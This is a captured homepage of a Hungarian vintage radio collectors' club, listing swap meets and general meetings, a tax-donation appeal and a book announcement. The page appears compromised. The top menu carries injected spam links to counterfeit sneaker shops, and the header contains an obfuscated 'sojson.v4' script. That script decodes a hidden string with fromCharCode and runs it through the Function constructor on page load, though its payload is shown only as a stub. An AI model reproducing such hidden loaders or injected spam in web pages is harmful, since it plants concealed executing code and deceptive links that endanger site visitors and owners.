

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nosztalgiaradio.hu/
body_size: 12115
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr" >
<head>
<base href="http://nosztalgiaradio.hu/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Rádiógyűjtők Magyrországi Klubja, Nosztalgiarádió Egyesület,öreg rádiók, nosztalgia rádió, régi rádiók múzeuma, rádiómúzeum, csöves rádió, Orion, TFK, telefunken, philips, ráva, siemens, terta, Telefongyár, TRT, RÁVA, eumig, vadásztölténygyár, videoton, VT, vtrgy,  Standard, BRG, Fővárosi Finommechanikai Vállalat, Elporom, RFT, Radiola, Tonalit, Audio, EAG, BEAG, Vatea, Asztra, Phöbusz, SRT, BAPO, EKA, Vikert, Radiola, Belojanisz, BHG, Erzsébet rádióház, SZIKSZ, FMV, Hornyák, Tungsram, elektroncső, gramofon, gramophone, Verőce, Nagykőrös, Puskás Tivadar, akadálymentes, old radio collector, Vajtai, magángyűjtemény, radiomuseum, detektoros, detektoros rádió, fejhallgató, lemezjátszó, fonográf, orsós magnó, szalagos magnó, kazettás magnó, Old Hungarian Radios" />
	<meta name="rights" content="Minden jog fenntartva!" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="Rádiógyűjtők Magyrországi Klubja, Nosztalgiarádió Egyesület" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Főoldal - Nosztalgiarádió - RMK</title>
	<link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://nosztalgiaradio.hu/index.php/component/search/?Itemid=101&amp;format=opensearch" rel="search" title="Keresés Nosztalgiarádió - RMK" type="application/opensearchdescription+xml" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez_20/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/personal.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search22 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fdf7dd5bf34713591c773fa004e3708c","system.paths":{"root":"","base":""},"system.keepalive":{"interval":2640000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?4d82bdc5c6b4b202c7110501635bc796" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='is open';
	var altclose='is closed';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Open info';
	var rightclose='Close info';
	var fontSizeTitle='Font size';
	var bigger='Bigger';
	var reset='Reset';
	var smaller='Smaller';
	var biggerTitle='Increase size';
	var resetTitle='Revert styles to default';
	var smallerTitle='Decrease size';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                        Rádiógyűjtők Magyaroszági Klubja                                        </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Skip to content</a></li>
                                                <li><a href="#nav" class="u2">Jump to main navigation and login</a></li>
                                                                                        <li><a href="#additional" class="u2">Jump to additional information</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Nav view search</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        <ul class="nav menu mod-list"><li class="keys_words item-128"><a href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original" >&amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1072; jordan monogram, &amp;#1086;&amp;#1088;&amp;#1080;&amp;#1075;&amp;#1080;&amp;#1085;&amp;#1072;&amp;#1083; &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 8000 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1072;&amp;#1082;&amp;#1089;&amp;#1077;&amp;#1089;&amp;#1089;&amp;#1091;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077;, Jordan 1 Low Lemonade W Gr , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #150130417
</a></li><li class="keys_words item-128"><a href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp;amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-128"><a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-campus-baskets-style-annees2000-bleu/prd/203984663" >Baskets style ann&amp;eacute;es&amp;nbsp;2000 , Bleu - Campus - Cheap Cra-wallonie Jordan Outlet - adidas Running Pulseboost Czarne buty sportowe - adidas Originals
</a></li><li class="keys_words item-128"><a href="/index.php/aaebbbsshop" >air jordan 1 mid release date</a></li><li class="keys_words item-128"><a href="/index.php/aaebhdqshop" >air jordan 23 howard university pe</a></li><li class="keys_words item-128"><a href="/index.php/aaebggushop" >nike dunk high blue satin</a></li>
<li class="item-128"><a href="/index.php/katalogus" >Kapcsolat</a></li><li class="item-129"><a href="/index.php/katalog-top" >Katalógus</a></li><li class="item-130"><a href="/index.php/rendezvenyek-top" >Rendezvények</a></li><li class="item-134"><a href="/index.php/aktualis" >Aktuális</a></li><li class="item-132"><a href="/index.php/rmk-press-top" >RMK hírújság</a></li><li class="item-133"><a href="/index.php/alapszabalya-top" >Alapszabály</a></li><li class="item-131"><a href="/index.php/login" >Belépés</a></li></ul>

                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><h3 class="unseen">Search</h3>
                                        <div class="search mod_search22">
	<form action="/index.php" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword22" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword22" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Keresés..." /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Keresés indítása</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="101" />
	</form>
</div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">

                                                        <div aria-label="Útkövetés" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Ön itt van: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Főoldal					</span>
					<meta itemprop="position" content="1">
				</li>
				</ul>
</div>


                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menü</span></span></span></h3>
 <ul class="nav menu mod-list">
<li class="item-101 default current active"><a href="/index.php" title="Főoldal">Főoldal</a></li><li class="item-103 deeper parent"><a href="/index.php/egyesulet" title="Egyesület">Egyesület</a><ul class="nav-child unstyled small"><li class="item-102"><a href="/index.php/egyesulet/alapszabaly" title="Alapszabály">Alapszabály</a></li><li class="item-106"><a href="/index.php/egyesulet/kontact" title="Vezetőség">Kapcsolat</a></li><li class="item-111"><a href="/index.php/egyesulet/merlegek" title="Mérleg beszámolók">Mérleg beszámolók</a></li><li class="item-105 deeper parent"><a href="/index.php/egyesulet/rendezveny" title="Rendezvények">Rendezvények</a><ul class="nav-child unstyled small"><li class="item-116"><a href="/index.php/egyesulet/rendezveny/elismreres" title="Elismerés">Elismerés</a></li><li class="item-115"><a href="/index.php/egyesulet/rendezveny/galeria" title="Képgaléria">Képgaléria</a></li><li class="item-135"><a href="/index.php/egyesulet/rendezveny/falinaaptar" title="Falinaptárak">Falinaptáraink</a></li></ul></li><li class="item-104"><a href="/index.php/egyesulet/tagok" title="Egyesületi tagok">Tagok</a></li></ul></li><li class="item-109"><a href="/index.php/katalog" title="Katalógus">Katalógus</a></li><li class="item-120"><a href="/index.php/rmk-press" title="RMK Hírújság">RMK Hírújság</a></li><li class="item-108"><a href="/index.php/gyujtoklinkjei" title="Gyűjtők linkjei">Gyűjtők linkjei</a></li><li class="item-107"><a href="/index.php/postaibelyeg" title="Postai bélyegek">Postai bélyegek</a></li><li class="item-119"><a href="/index.php/cikkek" title="Cikkek">Cikk gyűjtemény</a></li><li class="item-123"><a href="/index.php/riportok" title="Riportok">Riportok</a></li><li class="item-122 divider deeper parent"><span class="separator ">Egyesületi tagoknak</span>
<ul class="nav-child unstyled small"><li class="item-113 deeper parent"><a href="/index.php/regisztraltaknak/cserebere" title="Csere - bere">Csere - bere</a><ul class="nav-child unstyled small"><li class="item-112"><a href="/index.php/regisztraltaknak/cserebere/cserebere-vesz" title="Csere - bere">Csere - bere - keres</a></li><li class="item-114"><a href="/index.php/regisztraltaknak/cserebere/cserebere-elad" title="Csere - bere">Csere - bere - kínál</a></li></ul></li><li class="item-110"><a href="/index.php/regisztraltaknak/filmek" title="Kiragadott pillanatok">Kiragadott pillanatok</a></li></ul></li></ul>
</div>

                                                                
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Legolvasottabb oldalak <a href="#"
	title="click"
	onclick="auf('module_19'); return false"
	class="opencloselink" id="link_19"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_19" tabindex="-1"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/36-orion-az-kat" itemprop="url">
			<span itemprop="name">
				Orion A-Z			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/34-orion" itemprop="url">
			<span itemprop="name">
				Orion			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/115-vt" itemprop="url">
			<span itemprop="name">
				Videoton			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/35-orion-09" itemprop="url">
			<span itemprop="name">
				Orion 0-9			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/106-terta-trt" itemprop="url">
			<span itemprop="name">
				Telefongyár Rt			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/103-standard" itemprop="url">
			<span itemprop="name">
				Standard			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/89-philips" itemprop="url">
			<span itemprop="name">
				Philips			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/176-vt-ea3300" itemprop="url">
			<span itemprop="name">
				Videoton - EA3300			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/175-philips-96a" itemprop="url">
			<span itemprop="name">
				Philips - 96A			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/614-orion-sm1025" itemprop="url">
			<span itemprop="name">
				Orion - SM1025			</span>
		</a>
	</li>
</ul>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">Philips <a href="#"
	title="click"
	onclick="auf('module_28'); return false"
	class="opencloselink" id="link_28"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_28" tabindex="-1"><div class="random-image">
<a href="http://nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=89">
	<img src="/images/radio/philips/for_budapest_cs.jpg" alt="for_budapest_cs.jpg" width="200" height="133" /></a>
</div>
</div>
</div>
	
<div
	class="moduletable_js "><h3 class="js_heading"><span class="backh"> <span
	class="backh1">EKA <a href="#"
	title="click"
	onclick="auf('module_30'); return false"
	class="opencloselink" id="link_30"> <span
	class="no"><img src="/templates/beez_20/images/plus.png"
	alt="is closed" />
</span></a></span></span></h3> <div class="module_content "
	id="module_30" tabindex="-1"><div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;id=50:eka&amp;catid=7:katalog">
	<img src="/images/radio/eka/ekahid_cl.jpg" alt="ekahid_cl.jpg" width="200" height="144" /></a>
</div>
</div>
</div>
	
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                                                                        <div id="top"><div class="bannergroup">
	Gyűjtőtársak honlapjai
	<div class="banneritem">
																																																															<a
							href="/index.php/component/banners/click/17" target="_blank"
							title="RMK 1%">
							<img
								src="http://nosztalgiaradio.hu/images/banners/rmk_1.jpg"
								alt="Támogassa egyesületünk működését adója 1% -al, ez önnek semmibe sem kerül!"
																							/>
						</a>
																<div class="clr"></div>
	</div>

	<div class="bannerfooter">
		Látogasd meg a honlapom, kattints a fenti bannerre!	</div>
</div>

                                                        </div>
                                                
                                                        <div id="system-message-container">
	</div>

                                                        <div class="blog-featured" itemscope itemtype="https://schema.org/Blog">
<div class="page-header">
	<h1>
	Főoldal	</h1>
</div>
<div class="items-leading clearfix">
			<div class="leading-0 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/egyesulet/rendezveny" itemprop="url">
			Aktuális rendezvények		</a>
		</h2>







<div class="content_rating">
			<p class="unseen element-invisible" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
			Olvasóink értékelése:&#160;<span itemprop="ratingValue">5</span>&#160;/&#160;<span itemprop="bestRating">5</span>			<meta itemprop="ratingCount" content="13" />
			<meta itemprop="worstRating" content="1" />
		</p>
		<img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /></div>
<p><img style="float: left; margin: 8px;" src="/images/picture/naptar.jpg" alt="" border="0" /></p>
<p><br /><strong><br /></strong><br /><strong>Az elkövetkező időben tartandó egyesületi rendezvények, melyekre az egyesületi tagokat minden esetben várjuk:</strong> <br /><br /><br /></p>
<p> </p>
<hr />
<p><span style="background-color: #ff0000; color: #ffff00; font-size: 14pt;"><strong> Figyelem a börzék új helyen! </strong></span></p>
<p> </p>
<ul>
<li><span style="color: #993366; font-size: small; background-color: #ffffff;"><strong><strong style="color: #800000; line-height: 1.3em;">2026. évi közgyűlések és börzék időpontjai:<br /></strong></strong></span>
<ul>
<li><span style="color: #333333;"><strong>február 14. - szombat - nosztalgia börze</strong> </span></li>
<li><span style="color: #333333;"><strong>május  30. - szombat - nosztalgia börze és RMK közgyűlés</strong></span></li>
<li><span style="color: #333333;"><strong>augusztus 08. - szombat - nosztalgia börze</strong></span></li>
<li><span style="color: #333333;"><strong>november 14. - szombat - nosztalgia börze és RMK közgyűlés</strong></span></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li><span style="color: #993366; font-size: small; background-color: #ffffff;"><strong><strong style="color: #800000; line-height: 1.3em;">2025. évi közgyűlések és börzék időpontjai:<br /></strong></strong></span>
<ul>
<li><span style="text-decoration: line-through;"><span style="color: #333333; text-decoration: line-through;"><strong>február 15. - szombat - nosztalgia börze</strong> </span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333;"><strong><span style="color: #000000; text-decoration: line-through;">május  03. -</span> szombat - nosztalgia börze és RMK közgyűlés</strong></span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333;"><strong>augusztus 09. - szombat - nosztalgia börze</strong></span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333;"><strong>november 08. - szombat - nosztalgia börze és RMK közgyűlés</strong></span></span></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li><span style="color: #993366; font-size: small; background-color: #ffffff;"><strong><strong style="color: #800000; line-height: 1.3em;">2024. évi közgyűlések és börzék időpontjai:<br /></strong></strong></span>
<ul>
<li><span style="text-decoration: line-through;"><span style="color: #333333; text-decoration: line-through;"><strong>február 10. - szombat - nosztalgia börze</strong> </span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333; text-decoration: line-through;"><strong><span style="color: #ff0000; text-decoration: line-through;">május 18</span>.  helyett június 08. - szombat - nosztalgia börze és RMK közgyűlés</strong></span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333; text-decoration: line-through;"><strong>augusztus 10. - szombat - nosztalgia börze</strong></span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333;"><strong>november 09. - szombat - nosztalgia börze és RMK közgyűlés</strong></span></span></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li><span style="color: #993366; font-size: small; background-color: #ffffff;"><span style="color: #993366; font-size: small; background-color: #ffffff;"><strong><strong style="color: #800000; line-height: 1.3em;">2023. évi közgyűlések és börzék időpontjai:</strong></strong></span></span>
<ul>
<li><span style="text-decoration: line-through;"><span style="color: #333333; text-decoration: line-through;"><strong>február 11. - szombat - nosztalgia börze</strong> </span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333;"><strong>május 06. - szombat - nosztalgia börze és RMK közgyűlés</strong></span></span></li>
<li><span style="text-decoration: line-through;"><span style="color: #333333; background-color: #ffffff;"><strong>augusztus 12. szombat nosztalgia börze</strong></span></span></li>
<li><span style="text-decoration: line-through;"><strong>november 11. szombat - nosztalgia börze és RMK közgyűlés</strong></span></li>
</ul>
</li>
</ul>
<hr />
<ul>
<li><strong>2022. évi közgyűlések és börzék időpontjai:</strong>
<ul>
<li><span style="text-decoration: line-through; color: #333333;"><strong>február 12. - szombat - nosztalgia börze</strong> </span></li>
<li><span style="text-decoration: line-through;"><strong>május 14. szombat - nosztalgia börze és RMK közgyűlés</strong></span></li>
<li><span style="text-decoration: line-through;"><strong>augusztus 13. szombat nosztalgia börze</strong></span></li>
<li><span style="text-decoration: line-through;"><strong>november 11. szombat - nosztalgia börze és RMK közgyűlés</strong></span></li>
</ul>
</li>
</ul>
<hr />
<p><span style="color: #000000;"><span style="color: #000000;"><strong><strong class="caption">A nosztalgia rádióbörzék helye:</strong></strong></span></span></p>
<div dir="auto"><span style="color: #ff0000;">Az új hely:</span></div>
<div dir="auto"><span style="color: #ff0000;"> </span></div>
<div dir="auto"><span style="color: #ff0000;"><strong>Kőrösi Csoma Sándor Kőbányai Kulturális Központ </strong></span></div>
<div dir="auto"><span style="color: #ff0000;"><strong>1105 Budapest </strong></span></div>
<div dir="auto"><span style="color: #ff0000;"><strong>Szent László tér 7-14.</strong></span></div>
<p><span style="color: #000000;"><span style="color: #000000;"><strong><br /><span style="text-decoration: line-through;">Puskás Tivadar Távközlési Technikum</span><br /><span style="text-decoration: line-through;">1095 Budapest, Gyáli út 22. </span><br /><span style="text-decoration: line-through;">(Bejárat a Zombori utca felől)</span><br /></strong></span></span></p>
<hr />
<p>Nosztalgia rádió börze és közgyűlések időpontja minden esetben:</p>
<ul class="caption">
<ul>
<ul>
<ul>
<li><span style="font-size: small;">Börze 8 órától</span></li>
<li><span style="font-size: small; line-height: 1.3em;">közgyűlés 11 órától</span></li>
</ul>
</ul>
</ul>
</ul>
<p><br /><strong><a href="/index.php/egyesulet/rendezveny/8-informaciok/5-rendezveny" rel="alternate">Korábbi rendezvényeink, börzék, közgyűlések</a></strong></p>



		</div>
					<div class="leading-1 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/aktualis" itemprop="url">
			Aktuális		</a>
		</h2>







<div class="content_rating">
			<p class="unseen element-invisible" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
			Olvasóink értékelése:&#160;<span itemprop="ratingValue">5</span>&#160;/&#160;<span itemprop="bestRating">5</span>			<meta itemprop="ratingCount" content="2" />
			<meta itemprop="worstRating" content="1" />
		</p>
		<img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /></div>
<p style="text-align: justify;"><strong><span style="font-size: 12pt;">Kedves Klubtagok és minden honlap látogató<br /><br /></span></strong><span style="font-size: 10pt;"><img style="line-height: 1.3em; float: left;" src="/images/picture/szazalek.jpg" width="123" height="94" />tt az adózás ideje, bizonyára sokan hamarosan le fogják adni bevallást.<br />Kérem a bevallásnál az Egyesületünket jelölje meg kedvezményezettként, ezzel is segítve a rádiógyűjtéssel foglakozók szerteágazó önkéntes munkáját. Munkánkkal  igyekszünk megőrizni a rádióipar emlékeit, ezt a munkát minden kis segítség sokban lendíti előrébb.<br /><br /><span style="font-size: 12pt; color: #ff0000;"><strong>Rádiógyűjtők Magyarországi Klubja: 18167663-1-11 <br /></strong></span></span></p>
<hr />
<p><strong><span style="font-size: 12pt;">Kedves Klubtagok, érdeklődők</span></strong><br /><br /><img style="line-height: 1.3em; float: left;" src="/images/picture/szep_radiok-borito.jpg" alt="" width="150" height="212" /><br />Örömmel tudatjuk, hogy az Egyesületünk kiadásában a "<em><strong>Szép rádiók</strong></em>" című könyv a hazai rádiózás 90. évfordulójára megjelent. <br />A 2015. novemberi közgyűlésen került bemutatásra. <br /><br />Akik a könyv megjelenéséhez munkájukkal hozzájárultak, azok részére sorszámozott tisztelet példányt adományoztunk.<br /><br />Minden érdeklődőknek szívesen postázunk támogatás ellenében, a könyv minden esetben nívós ajándék a szakmabélieknek részére és azoknak is, akik csak szeretik szép dolgokat.<br /><br />keressen:<br /><br />kiallitas kukac radiomuzeum pont hu</p>
<p>  </p>
<hr />
<p><img class="caption" style="float: left;" src="/images/picture/naptar.jpg" alt="" /></p>
<p> </p>
<div style="text-align: justify;">Kedves Klubtagok!</div>
<p><br />A meghirdetett Nosztalgia Rádiógyűjtő börzék és közgyűlések időpontjai az alábbi oldalon olvashatóak: <a href="/index.php/rendezvenyek-top">Rendezvények</a><br />Jegyezzétek be a határidőnaplótokba!<br /><br /></p>
<hr />
<p style="text-align: justify;"><img class="caption" style="float: left;" src="/images/picture/cserebere.jpg" alt="" />Kedves Klubtagok! <br /><br />lehetőségetek van az Egyesületi újságban már megszokott, de attól függetlenül meghirdetni a fölöslegessé vált, vagy keresett alkatrészeket, készülékeket, dokumentációkat és ki tudja, még mi mindent. Akinek van hirdetni valója, kérem e-mail-ben küldje el a hirdetés szövegét és fotót.<br /><br />Azon egyesületen kívüliek jelentkezését is várjuk, akiknek van a tulajdonában régi készülék és nem tart rá igényt, de szeretné megőrizni az utókornak, azáltal, hogy gyűjtőtársainak átadja, amiben segítségére leszeünk. Ezt a nemes gesztust előre is köszönjük.<br /><br />A szerkesztett szöveget RMK hírlevélben kapjátok kézhez.</p>
<hr />
<p> </p>
<div><img class="caption" style="float: left;" src="/images/retro/orion_doku.jpg" alt="" /><br />Az <a href="/index.php/7-katalog/34-orion">Orion</a> különféle korabeli dokumentumai láthatóak az alábbiakban, melyeket rendelkezésre bocsájtották: <br /><a rel="nofollow" class="caption" href="http://www.radio-muzeum.hu"> Selyem Tóth Sándor</a><a rel="nofollow" class="caption" href="http://www.sikbela-radio.hupont.hu"><br />Sík Béla<br /><br /><br /><br /><br /><br /></a><br /><hr /><br />
<div> </div>
</div>



		</div>
					<div class="leading-2 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/2-egyesulet/1-udv" itemprop="url">
			Köszöntő		</a>
		</h2>







<div class="content_rating">
		<img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /></div>
<p class="MsoNormal" style="text-align: justify;"><img style="float: left; margin: 8px;" src="/images/logo/rmk.png" border="0" />1998-ban technikaszerető emberek kis csoportja klubot alakított. Még nem tudták, hogy mire vállalkoztak, de a rádiózás múltjának szeretete, a rádiókészülékek iránti vonzalom összehozta őket. Úgy érezték szükség van ebben a kis országban egy szervezetre, mely ezt az érzést összefogja.</p>
<p class="MsoNormal" style="text-align: justify;">Új utakat kellett törni, hisz ilyen meg nem volt, mit, miért és hogyan? Kérdeztük egymástól. Akkor elkezdtük, és most már mondhatom, sikerült. Az a kis csoport hamarosan láthatta, hogy helyes úton jár, hisz létszámuk nagyon gyorsan többszörösére nőtt. Egy új műszaki hobby alapjait kellett lerakni, a múlt technikájával a mai világban együtt lenni, íme a rádiózásban is sikerült.</p>
<p class="MsoNormal" style="text-align: justify;">Mindenki, aki a rádió múltjával valamilyen formában kapcsolatba került, annak segítése, a méltán híres magyarelektronikai ipar megismertetése, dokumentálása lett a cél. Ennek érdekében már 1998-tól olvashatja minden egyesületi tagunk a saját lapunkat.</p>
<p> </p>



		</div>
					<div class="leading-3 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/egyesulet" itemprop="url">
			Az egyesület		</a>
		</h2>







<div class="content_rating">
			<p class="unseen element-invisible" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
			Olvasóink értékelése:&#160;<span itemprop="ratingValue">4</span>&#160;/&#160;<span itemprop="bestRating">5</span>			<meta itemprop="ratingCount" content="2" />
			<meta itemprop="worstRating" content="1" />
		</p>
		<img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star.png" alt="Csillag aktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /></div>
